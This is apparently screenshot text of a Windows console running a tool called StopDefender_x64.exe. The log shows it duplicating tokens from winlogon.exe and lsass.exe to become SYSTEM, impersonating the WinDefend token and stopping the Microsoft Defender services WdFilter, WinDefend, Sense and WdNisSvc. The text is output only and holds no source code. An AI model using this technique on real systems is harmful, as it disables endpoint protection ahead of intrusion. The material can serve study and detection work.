 C:\Users\Administrator\Desktop>StopDefender_x64.exe
[+] Current user is: Administrator
[+] winlogon.exe process found!
[+] winlogon.exe OpenProcess() success!
[+] winlogon.exe OpenProcessToken() success!
[+] winlogon.exe DuplicateTokenEx() success!
[+] winlogon.exe ImpersonatedLoggedOnUser() success!
[+] winlogon.exe Current user is: SYSTEM
[+] Current user is: SYSTEM
[+] lsass.exe process found!
[+] lsass.exe OpenProcess() success!
[+] lsass.exe OpenProcessToken() success!
[+] lsass.exe DuplicateTokenEx() success!
[+] lsass.exe ImpersonatedLoggedOnUser() success!
[+] lsass.exe Current user is: SYSTEM
[+] Current user is: SYSTEM
[+] CreateTokenWinDefend success!
[+] ImpersonatedLoggedOnUser() success!
[+] Current user is: SYSTEM
[+] OpenSCManager success!
[+] OpenService WdFilter success!
[+] WdFilter stopped successfully!
[-] OpenService wscsvc failed (1060)
[+] OpenService WinDefend success!
[+] WinDefend stopped successfully!
[+] OpenService Sense success!
[+] Sense stopped successfully!
[+] OpenService WdNisSvc success!
[+] WdNisSvc stopped successfully!
[+] StopDefenderServices() success!
C:\Users\Administrator\Desktop>
激活 Windows
转到"设置"以激活 Windows。